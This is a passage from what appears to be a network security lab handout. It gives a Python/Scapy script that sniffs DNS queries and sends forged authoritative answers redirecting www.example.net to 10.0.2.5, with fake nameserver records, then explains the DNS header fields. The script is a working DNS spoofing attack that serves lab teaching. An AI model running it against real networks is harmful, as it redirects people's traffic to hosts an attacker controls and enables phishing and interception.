 Listing 1: Sample code: dnssniffspoof.py

#!/usr/bin/env python3 from scapy.all import *

def spoof_dns(pkt): if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):

# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

# Swap the source and destination port number UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5')

# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns1.example.net')
NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns2.example.net')

# The Additional Section
Addsec1 = DNSRR(rrname='ns1.example.net', type='A',

ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='5.6.7.8')

# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,

Q

qdcount=1, ancount=1, nscount=2, arcount=2, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)

# Construct the entire IP packet and send it out spoofpkt = IPpkt/UDPpkt/DNSpkt send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-43d947d991eb', filter=f, prn=spoof_dns)

I

Please make sure replace the interface name in Line I with the one in your system. Line Q constructs the DNS payload, including DNS header and data. Each field of the DNS payload is explained in the following:

• id: Transaction ID; should be the same as that in the request.
• qd: Query Domain; should be the same as that in the Request.
• aa: Authoritative answer (1 means that the answer contains Authoritative answer).
• rd: Recursion Desired (0 means to disable Recursive queries).
• qr: Query Response bit (1 means Response).